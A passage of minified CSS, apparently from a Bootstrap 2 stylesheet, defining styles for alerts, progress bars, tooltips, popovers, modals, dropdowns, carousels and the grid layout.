.disabled>span{color:#999;background-color:#fff;cursor:default}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#c09853}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row 